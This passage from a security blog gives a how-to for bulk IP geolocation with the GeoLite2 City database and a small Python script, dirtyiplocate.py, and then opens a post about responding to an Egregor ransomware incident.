
Then access your account and select “Download Files” in the left menu. From the list, select the “GeoLite2 City” database file. It’s important to use the GeoIP2 Binary format.


Finally, it’s time to get dirty: Download the script dirtyiplocate.py from Github or clone the whole repository. After that, the geoip2 modules needs to be installed (pip install geoip2).


After all that hard work, dirtyiplocate.py is ready to rumble. As shown in the following screenshot it’s pretty easy to use. Provide a text file with IPs you want to locate (the –ips argument) and specify the output CSV file (the –output parameter). In case you want the results to be appended to the output file instead of overwriting it, the –append argument can be used.

The following screenshot shows the output of dirtyiplocate.py. Excel’s VLOOKUP can now be used to incorporate this data into existing lists. Please always use the datatype TEXT for IP addresses. Otherwise a unicorn dies!

To summaries: I built a dirty script that can be used to do bulk IP geolocation. It can be downloaded here: https://github.com/fbogner/dirtyiplocate

Dec 072020
 

During a recent Incident Response Assignment we at Bee IT Security had to cope with a large Egregor attack. Many of our client’s most critical systems had been encrypted. Luckily, we were able to recover most of them from Offline backups.

